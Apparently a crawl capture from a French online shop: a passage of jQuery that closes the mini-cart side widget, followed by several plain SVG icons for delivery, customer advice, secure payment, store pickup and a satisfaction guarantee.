    function () {
        // Clique sur le bouton "Poursuivre mes achats" du mini-cart
        $( document )
            .on(
                'click',
                '.woocommerce-mini-cart__buttons.buttons .continue',
                function ( e ) {
                    e.preventDefault();
                    console.log( "click" )
                    $( '.close-side-widget.wd-action-btn.wd-style-text.wd-cross-icon a' ).click();
                }
            );
    }
);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.espritfamille.fr/wp-content/uploads/2021/04/livraison-01.svg
body_size: 270
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90"><circle cx="70.07" cy="63.69" r="6.07" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></circle><circle cx="27.58" cy="63.69" r="6.07" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></circle><polyline points="76.14 63.7 83.73 63.7 83.73 47 77.66 40.93 70.07 27.27 56.42 27.27 56.42 21.2 13.93 21.2 13.93 63.7 21.51 63.7" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></polyline><line x1="64" y1="63.69" x2="33.65" y2="63.69" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></line><polyline points="62.48 33.34 67.04 33.34 71.59 42.45" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></polyline><line x1="56.42" y1="27.27" x2="56.42" y2="57.62" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></line><line x1="83.73" y1="57.62" x2="13.93" y2="57.62" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></line></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.espritfamille.fr/wp-content/uploads/2021/04/conseils-01.svg
body_size: 269
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90"><path d="M23.39,49.26a5.05,5.05,0,0,1,0-10.1" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path><path d="M53.68,68.19h5a8.84,8.84,0,0,0,8.84-8.84V56.66" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path><circle cx="49.9" cy="68.19" r="3.79" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></circle><path d="M33.49,56.83H28.44a5,5,0,0,1-5.05-5V36.63a5,5,0,0,1,5.05-5h5.05Z" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path><path d="M71.35,49.26a5,5,0,1,0,0-10.1" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path><path d="M61.26,56.83h5a5,5,0,0,0,5-5V36.63a5,5,0,0,0-5-5h-5Z" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path><path d="M29.7,31.59a17.67,17.67,0,0,1,35.34,0" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.espritfamille.fr/wp-content/uploads/2021/04/paiements_secure-02.svg
body_size: 218
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90"><circle cx="44.96" cy="53.83" r="1.68" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></circle><line x1="44.96" y1="55.51" x2="44.96" y2="65.62" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></line><rect x="16.33" y="35.31" width="57.26" height="47.15" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></rect><path d="M26.44,23.52a18.53,18.53,0,1,1,37.05,0V35.31h-37Z" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.espritfamille.fr/wp-content/uploads/2021/04/retrait-01.svg
body_size: 4349
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90"><polyline points="39.9 13.77 43.66 13.77 43.66 14.38 40.51 14.38 40.51 18.39 39.92 18.39 39.9 13.77" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="44.58 13.77 48.33 13.77 48.33 14.38 45.17 14.38 45.17 18.39 44.58 18.39 44.58 13.77" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="26.03 60.14 26.03 54.79 18.14 54.79 18.14 60.15 26.03 60.14" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="17.03 54.79 15.12 54.79 15.12 60.15 15.71 60.15 15.71 55.4 17.03 55.4 17.03 54.79" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="17 60.9 15.12 60.9 15.12 65.23 15.71 65.23 15.71 61.51 17 61.51 17 60.9" style="fill:#12110b;fill-rule:evenodd"></polyline><rect x="37.09" y="60.99" width="6.28" height="5.05" style="fill:#12110b"></rect><rect x="67.36" y="54.59" width="4.36" height="10.45" style="fill:#12110b"></rect><rect x="73.42" y="60.7" width="4.34" height="4.34" style="fill:#12110b"></rect><polyline points="74.04 59.95 74.04 55.2 77.76 55.2 77.76 54.59 73.42 54.59 73.42 59.95 74.04 59.95" style="fill:#12110b;fill-rule:evenodd"></polyline><rect x="78.51" y="54.28" width="0.62" height="11.68" style="fill:#12110b"></rect><rect x="55.27" y="60.7" width="4.34" height="4.34" style="fill:#12110b"></rect><rect x="61.33" y="54.59" width="4.34" height="10.45" style="fill:#12110b"></rect><polyline points="55.89 59.95 55.89 55.2 59.61 55.2 59.61 54.59 55.27 54.59 55.27 59.95 55.89 59.95" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="17.81 33.73 17.81 29.68 21.55 29.68 21.55 29.06 17.19 29.06 17.19 33.73 17.81 33.73" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="24.36 33.73 24.36 29.68 28.1 29.68 28.1 29.06 23.74 29.06 23.74 33.73 24.36 33.73" style="fill:#12110b;fill-rule:evenodd"></polyline><rect x="17.19" y="34.39" width="4.36" height="3.78" style="fill:#12110b"></rect><rect x="23.74" y="34.39" width="4.36" height="3.78" style="fill:#12110b"></rect><polyline points="61.3 40.05 61.3 35.99 65.08 35.99 65.08 35.38 60.71 35.38 60.71 40.05 61.3 40.05" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="67.88 40.05 67.88 35.99 71.62 35.99 71.62 35.38 67.25 35.38 67.25 40.05 67.88 40.05" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="65.05 44.48 65.05 40.7 60.68 40.7 60.68 44.48 65.05 44.48" style="fill:#12110b;fill-rule:evenodd"></polyline><rect x="67.23" y="40.7" width="4.36" height="3.78" style="fill:#12110b"></rect><rect x="72.32" y="35.01" width="0.62" height="10.11" style="fill:#12110b"></rect><path d="M82.15,34.94l4-9.74H86l0-.08L48.22,5.91,45.31,7.22l-1.05-1L41.32,9,24.71,16.54l-1.89-1.89-4.68,4.86L5.75,25.11v.09H5.67l4,9.74V75.67a2.22,2.22,0,0,0-1.4.9,2.34,2.34,0,0,0-.35.7,2.18,2.18,0,0,0-.59.33,1.35,1.35,0,0,0-.38.48.78.78,0,0,0,0,.5A.94.94,0,0,0,7,79a1.19,1.19,0,0,0,.27.27,1.09,1.09,0,0,0-.16.51.93.93,0,0,0,.11.54,1.6,1.6,0,0,0,.4.46,2.35,2.35,0,0,0,.59.3,2.48,2.48,0,0,0,.62.11h7.57l.38-.06.32-.09.24.08a2.14,2.14,0,0,0,.3.07h6.81a.5.5,0,0,0,.14.06l.16,0h2.72a1.11,1.11,0,0,0,.27-.11A1.88,1.88,0,0,0,28,81c0-.06.08-.13.11-.2a1,1,0,0,0,.08-.2.52.52,0,0,0,.21-.16,1,1,0,0,0,.19-.26c0-.09.05-.19.08-.28a1.25,1.25,0,0,0,0-.25H51.34a1.12,1.12,0,0,0,0,.49,1.48,1.48,0,0,0,.27.53,1.82,1.82,0,0,0,.59.45,3,3,0,0,0,.89.19h7.38a3.15,3.15,0,0,0,.46,0c.19,0,.4-.11.4-.11a2.79,2.79,0,0,0,.33.11,2,2,0,0,0,.37,0h7.92a2.43,2.43,0,0,0,.76-.18,2,2,0,0,0,.59-.46,1.55,1.55,0,0,0,.35-.51,2.25,2.25,0,0,0,.19-.51H82.15V53.23l2.45-2.36h.24l0-.26v0l0-.14-2.77-.89Zm-41.8-25-6.87,6.54v2.86H37V16.48l2.26-2.08V13.13h1.35l3.69-3.44L48,13.14H49V19H39.81v.61h9.81v-5l1.94,1.8v2.86H55V16.48L45.66,7.55,48.19,6.4,85,25.09H33.19L25,16.88ZM73.91,45.73v.46H71.67l-.11,0H54.06L41.35,30.2H81.72V49.42L73.58,46.8h.92V45.73ZM25.27,75.89a4.31,4.31,0,0,1-.13-.47c-.06-.34-.11-.69-.14-1S25,73.48,24.92,73c0-.69,0-1.38,0-2.07s.11-1.57.11-1.57,0-.27,0-.55v-.78c0-.38,0-.75.06-1.13a8.23,8.23,0,0,1,.16-1.2,3.08,3.08,0,0,1,.16-.56s0-.61.11-1.22a4.53,4.53,0,0,1,.16-.88,3.58,3.58,0,0,1,.13-.4s.06.12.11.25h0a2,2,0,0,1,.05.24l.06.24h.43s0-.2.08-.39a.73.73,0,0,1,0-.2l.06-.16a1.79,1.79,0,0,1,.05.19,1.32,1.32,0,0,1,.08.33c.06.3.11.61.11.61l.4,0s.06-.18.11-.35.06-.13.08-.19l.06-.11a1,1,0,0,1,.08.16c0,.09.05.19.08.29a3.78,3.78,0,0,1,.13.56,3.71,3.71,0,0,1,.08.5l.41,0a1.66,1.66,0,0,1,.08-.22.74.74,0,0,1,.08-.15.68.68,0,0,1,.11.21c.05.18.1.36.16.54.08.58.19,1.16.24,1.75.11,1,.11,2.08.11,2.08a2.65,2.65,0,0,1,.19.53,10.64,10.64,0,0,1,.19,1.26,11.57,11.57,0,0,1,0,1.68h-2.1v5.06l-.11,0a.19.19,0,0,1-.08,0,.52.52,0,0,0-.21-.1.54.54,0,0,0-.22,0,.86.86,0,0,0-.21.07.9.9,0,0,0-.16.11,1.09,1.09,0,0,0-.22-.07h-.24a1,1,0,0,0-.22.09.55.55,0,0,0-.13.09s-.06-.5-.08-1a7.94,7.94,0,0,1,0-.91ZM24.9,65.23a6.26,6.26,0,0,0-.19,1c-.08.5-.11,1-.11,1H13.45v.62h2.29v4.13a.91.91,0,0,0-.08.17l-.05.18a1.85,1.85,0,0,0-.49.42,2.92,2.92,0,0,0-.38.64,2.53,2.53,0,0,0-.16.63,5.33,5.33,0,0,0,0,.57,2,2,0,0,0,.07.49,1.52,1.52,0,0,0-.4,0,1.57,1.57,0,0,0-.43.15,1.8,1.8,0,0,0-.32.22,2.65,2.65,0,0,0-.54-.18,2.55,2.55,0,0,0-1.29.09,3.52,3.52,0,0,0-.68.41,3.93,3.93,0,0,0-.46-.12,2.12,2.12,0,0,0-.43,0V30.2h2.21V50.66l3.1,3H28.32V63.88l-.06,0-.05,0a6.46,6.46,0,0,0-.16-.68,2.27,2.27,0,0,0-.22-.41.38.38,0,0,0-.19-.16.39.39,0,0,0-.16,0,.49.49,0,0,0-.13,0V54.28h-.6v7.87l-.13,0a.26.26,0,0,0-.14,0l-.16.12a1,1,0,0,0-.13.23.74.74,0,0,0-.08-.15.34.34,0,0,0-.08-.1V60.9H18.14v4.33ZM24,67.8v3.87a1.66,1.66,0,0,0-.22.08l-.19.1a2.81,2.81,0,0,0-.43-.5,2.24,2.24,0,0,0-.59-.35,2.11,2.11,0,0,0-.65-.11,2.15,2.15,0,0,0-.62.14,1.66,1.66,0,0,0-.43.25,1.69,1.69,0,0,0-.54-.51,1.54,1.54,0,0,0-.67-.21,1.4,1.4,0,0,0-.65.15,1.62,1.62,0,0,0-.48.35,1.48,1.48,0,0,0-.32-.25,1.63,1.63,0,0,0-.38-.17,1.69,1.69,0,0,0-.38,0V67.81Zm-7-17.74V40.49h5.33v9.57Zm15.13-7.7,6.14,6.5H27Zm-2.74-.07v-1.8H30.9ZM39.6,33.05V48.86h-.08l-6.79-7.19Zm-6.25,4.34V30.2h5.74ZM48,51.75l1.75,4.62h-19l1.75-4.62Zm-7.14-2.89V33.05l6.9,8.66L41,48.86ZM48.27,73.7H32.19V72H48.27Zm.38.31v1.68H31.82V74Zm-12.93-8V56.8h.54v15H32.33v-15H33.4v9.25Zm7.65-6.21v-3H44v15H36.48v-15h.61v3ZM47,66.05V56.8h1.11v15h-4v-15h.53V66ZM28.58,43.38l-5.3,6.68h0V40.49h5.33Zm.89,25.4s0-1.1-.1-2.2c-.06-.55-.14-1.09-.25-1.63a5.35,5.35,0,0,0-.21-.68,1.83,1.83,0,0,0-.14-.26V53.63h2.51L30.07,56.8H31.9V71.72h-2a16.58,16.58,0,0,0-.13-1.94A4.51,4.51,0,0,0,29.47,68.78ZM31.52,76H48.94v1.52H31.52Zm17.05-4.28V56.8h1.8l-1.18-3.17h2.5V71.72ZM42.18,48.86,48.3,42.4l5.14,6.46ZM28.58,23.55v4.1H24.14l4.12-4.43Zm-5.33-5.37,4.39,4.43-4.39,4.72Zm5.58,9.91V38.8h.62V24.43l2.72,2.72.32-.32V38.48L31,40.34v-.92h-.62v.46H15.55v.61h.65v9.57h-3v-23l.35.34,2.7-2.79V38.8h.29V28.09Zm-6.44-9.87v9.11L18.08,22.7Zm-.89,9.43H17.06V23.76l.4-.43ZM6.85,25.1l10.48-4.75L12.75,25.1Zm9.59,55.67H8.93a2.18,2.18,0,0,1-.65-.13,1.52,1.52,0,0,1-.56-.39.7.7,0,0,1-.14-.52,1.1,1.1,0,0,1,.35-.54A1.73,1.73,0,0,1,7.69,79a1,1,0,0,1-.24-.22.4.4,0,0,1-.14-.28.35.35,0,0,1,.05-.33,1.1,1.1,0,0,1,.33-.35,2.32,2.32,0,0,1,.59-.25A2.08,2.08,0,0,1,8.47,77a1.61,1.61,0,0,1,.4-.51,1.26,1.26,0,0,1,.38-.27,2,2,0,0,1,1.18-.18,2.4,2.4,0,0,1,.65.2,1.72,1.72,0,0,1,.3-.28,1.37,1.37,0,0,1,.43-.23,1.76,1.76,0,0,1,.59-.11,2.07,2.07,0,0,1,.65.08,2.14,2.14,0,0,1,.54.27,1.2,1.2,0,0,1,.24-.27,1.41,1.41,0,0,1,.29-.18,1.36,1.36,0,0,1,.33-.08,3.54,3.54,0,0,0-.11.55,4.71,4.71,0,0,0,0,.92,4.78,4.78,0,0,0,.27,1.13,2.14,2.14,0,0,0,.43.74,1.56,1.56,0,0,0,.43.32,1,1,0,0,0,.38.12,2.24,2.24,0,0,0,.11.52,2.35,2.35,0,0,0,.29.54,2.43,2.43,0,0,0,.38.43Zm7.62-1.7a.89.89,0,0,0-.11.35,1.09,1.09,0,0,0,0,.36,2.08,2.08,0,0,0,.14.28.63.63,0,0,0-.06.25.83.83,0,0,0,0,.27.52.52,0,0,0,.05.2H17.87a1.78,1.78,0,0,1-.62-.16,1.39,1.39,0,0,1-.51-.39,1.78,1.78,0,0,1-.38-.61,2.76,2.76,0,0,1-.08-.82,1.08,1.08,0,0,1-.57,0,.89.89,0,0,1-.43-.36,2.46,2.46,0,0,1-.35-.73,4.56,4.56,0,0,1-.19-1,6.66,6.66,0,0,1,.11-1,2.34,2.34,0,0,1,.22-.66,2.1,2.1,0,0,1-.06-.88,2.16,2.16,0,0,1,.33-1,1.73,1.73,0,0,1,.64-.56,2.54,2.54,0,0,1,.3-.77,1.64,1.64,0,0,1,.51-.57A1.06,1.06,0,0,1,18,71.18a2.55,2.55,0,0,1,.59.57,1.84,1.84,0,0,1,.49-.57.87.87,0,0,1,.51-.18.82.82,0,0,1,.46.1,1.12,1.12,0,0,1,.4.35,2.23,2.23,0,0,1,.3.54,2.58,2.58,0,0,1,.67-.54,1.37,1.37,0,0,1,.65-.12,1.47,1.47,0,0,1,.54.16,1.44,1.44,0,0,1,.37.28,2.51,2.51,0,0,1,.33.4l.16.29a2.51,2.51,0,0,1,.51-.32,1.57,1.57,0,0,1,.48-.11s0,.82.06,1.63c.05.6.11,1.2.19,1.8a3.72,3.72,0,0,0,.19.65.66.66,0,0,0,.16.2s0,.33,0,.67l.06.78a.75.75,0,0,0-.24.08.71.71,0,0,0-.27.24,1.59,1.59,0,0,0-.22.35,1.69,1.69,0,0,0-.11.38A1.69,1.69,0,0,0,24.06,79.07Zm4.2.78a.74.74,0,0,1-.11.24.27.27,0,0,1-.08.1s-.08,0-.08,0l-.21,0a.15.15,0,0,1,0,.1,1,1,0,0,1,0,.24l-.08.18a.79.79,0,0,1-.14.13.31.31,0,0,1-.16,0H24.81a.43.43,0,0,1-.21-.1.52.52,0,0,1-.11-.52A.88.88,0,0,1,24.6,80a1.36,1.36,0,0,1-.19-.22.46.46,0,0,1-.05-.2.54.54,0,0,1,.05-.22.42.42,0,0,1,.11-.16.69.69,0,0,1,.19-.11s0-.18.05-.35.08-.19.11-.28a1.45,1.45,0,0,1,.16-.18.3.3,0,0,1,.35,0,1.19,1.19,0,0,1,.24.18,1.23,1.23,0,0,1,.08-.15c.06-.07.08-.15.14-.21A.37.37,0,0,1,26,78a.39.39,0,0,1,.21,0,1.36,1.36,0,0,1,.17.17.85.85,0,0,1,.13.12,1.06,1.06,0,0,0,0-.12l.09-.16s0-.09.05-.11.08-.06.13-.06a.12.12,0,0,1,.11.06c.06,0,.08.09.11.14l.11.16.1-.13c.06-.06.09-.12.14-.16a.38.38,0,0,1,.13-.06.37.37,0,0,1,.14,0,.73.73,0,0,1,.08.09.22.22,0,0,1,.08.15,1.42,1.42,0,0,1,.08.2l.11.07a.45.45,0,0,1,.11.13.81.81,0,0,1,.08.34.83.83,0,0,1,0,.21.38.38,0,0,1,.05.18A1.35,1.35,0,0,1,28.26,79.85ZM31,79.32H28.69a.4.4,0,0,0,0-.14.61.61,0,0,0,0-.15,1.32,1.32,0,0,0,0-.3c0-.12-.06-.23-.08-.33a.64.64,0,0,0-.14-.22.6.6,0,0,0-.13-.14,2.05,2.05,0,0,0-.19-.33.71.71,0,0,0-.22-.2.61.61,0,0,0-.18-.08l-.11,0V72.58H31Zm18.34,0H31.14V77.69H49.29Zm1.78-.47a1.25,1.25,0,0,0,.3.43H49.51V72.58h3.37V76.2a2.11,2.11,0,0,0-.52.54,2.68,2.68,0,0,0-.29.64,2,2,0,0,0-.65.37,1.76,1.76,0,0,0-.38.6A1,1,0,0,0,51.07,78.89Zm9.53,2H53.12a2.36,2.36,0,0,1-.76-.16,1.39,1.39,0,0,1-.51-.38.73.73,0,0,1-.11-.51,1.25,1.25,0,0,1,.35-.54,2.36,2.36,0,0,1-.32-.2.84.84,0,0,1-.21-.21.72.72,0,0,1-.11-.33.55.55,0,0,1,.13-.34.91.91,0,0,1,.38-.31,1.79,1.79,0,0,1,.48-.19,3.35,3.35,0,0,1,.17-.56,1.91,1.91,0,0,1,.35-.48,2.47,2.47,0,0,1,.67-.41,2.11,2.11,0,0,1,.83-.1,2.31,2.31,0,0,1,.78.22,1.83,1.83,0,0,1,.49-.41,1.64,1.64,0,0,1,.65-.2,2.07,2.07,0,0,1,.75,0,2.18,2.18,0,0,1,.62.29.89.89,0,0,1,.24-.28.81.81,0,0,1,.3-.17,1.6,1.6,0,0,1,.32-.08,3.88,3.88,0,0,0-.13.92,6,6,0,0,0,.08,1,3.86,3.86,0,0,0,.35,1,2,2,0,0,0,.54.64,1.43,1.43,0,0,0,.56.23,1.17,1.17,0,0,0,.08.4,2.4,2.4,0,0,0,.24.54,3.18,3.18,0,0,0,.46.55Zm10.72-2.52a2.41,2.41,0,0,1,.14.73,2.16,2.16,0,0,1-.25.94,1.71,1.71,0,0,1-.62.66,1.54,1.54,0,0,1-.7.2H62a1.74,1.74,0,0,1-.83-.25,1.92,1.92,0,0,1-.62-.79,2.3,2.3,0,0,1-.16-.94.93.93,0,0,1-.62,0,1.26,1.26,0,0,1-.54-.64A3.39,3.39,0,0,1,58.94,77a3.31,3.31,0,0,1,0-1,4.41,4.41,0,0,1,.27-.88,3,3,0,0,1-.08-.64,2.84,2.84,0,0,1,.08-.66,2.21,2.21,0,0,1,.38-.71,1.58,1.58,0,0,1,.54-.42,2.37,2.37,0,0,1,.21-.66,1.72,1.72,0,0,1,.43-.57,1.29,1.29,0,0,1,.65-.32,1.11,1.11,0,0,1,.7.13,1.85,1.85,0,0,1,.59.58,1.89,1.89,0,0,1,.54-.59,1,1,0,0,1,.65-.14,1.15,1.15,0,0,1,.62.33,2.07,2.07,0,0,1,.37.65,2.16,2.16,0,0,1,.68-.54,1.21,1.21,0,0,1,.75-.11,1.51,1.51,0,0,1,.75.39,2.35,2.35,0,0,1,.52.73,2,2,0,0,1,1-.43,1.44,1.44,0,0,1,.94.31,2.34,2.34,0,0,1,.72,1,5.4,5.4,0,0,1,.41,1.53,1.49,1.49,0,0,1,.56.36,2.38,2.38,0,0,1,.46.82,1.59,1.59,0,0,1,0,1,2.06,2.06,0,0,1-.54.83A1.4,1.4,0,0,1,71.32,78.36Zm-12-5.62V67.8h6.54V71l-.21,0a1.17,1.17,0,0,0-.3.12,1.62,1.62,0,0,0-.32.2,1.87,1.87,0,0,0-.38-.39,1.61,1.61,0,0,0-.46-.26,1.49,1.49,0,0,0-.51-.06,1.39,1.39,0,0,0-.54.14,2,2,0,0,0-.46.35,2.09,2.09,0,0,0-.51-.35,1.61,1.61,0,0,0-.64-.12,1.5,1.5,0,0,0-.68.19,2,2,0,0,0-.64.56,3.73,3.73,0,0,0-.46,1,2.23,2.23,0,0,0-.24.16A2,2,0,0,1,59.34,72.74Zm14.81,6.49H71.89a4.12,4.12,0,0,0-.06-.66,2.28,2.28,0,0,0-.18-.54,2.74,2.74,0,0,0,.45-.83,2.33,2.33,0,0,0,.06-1,2.51,2.51,0,0,0-.38-1,2.58,2.58,0,0,0-.73-.64,5.91,5.91,0,0,0-.29-1.18,4,4,0,0,0-.62-1,2.29,2.29,0,0,0-.81-.59,1.65,1.65,0,0,0-.81-.13,2,2,0,0,0-.75.23.29.29,0,0,1-.08-.11.54.54,0,0,0-.08-.08v-4h6.54Zm7.57,0H75.9V67.81h4.79V66.58h-.62v.61H53.58v.62h4v7.74a3,3,0,0,0-.86-.22,2.6,2.6,0,0,0-.91.12,2.25,2.25,0,0,0-.7.43,2.27,2.27,0,0,0-.59-.14,2.75,2.75,0,0,0-.76,0,2.89,2.89,0,0,0-.73.28V72.37H53l-.86-.74v-18h29.6Zm1.75-28.79h-26l-3.07-3.86H71.48Z" style="fill:#12110b;fill-rule:evenodd"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.espritfamille.fr/wp-content/uploads/2021/04/satisfait_ou_rembourse-02.svg
body_size: 259
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90"><polyline points="21.11 48.85 9.49 68.92 21.55 66.89 25.73 78.37 36.01 61.11" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></polyline><polyline points="69.51 49.13 80.99 68.92 68.94 66.89 64.75 78.37 54.49 61.2" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></polyline><circle cx="45.49" cy="34.55" r="28.17" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></circle><polygon points="45.49 20.46 50.19 29.85 59.58 29.85 51.75 36.11 54.88 47.07 45.49 41.2 36.1 47.07 39.23 36.11 31.41 29.85 40.8 29.85 45.49 20.46" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></polygon></svg> 